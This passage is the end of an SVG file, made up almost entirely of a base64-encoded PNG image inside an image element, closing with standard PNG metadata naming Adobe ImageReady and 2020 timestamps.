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 rkJggg=="></image> </svg> 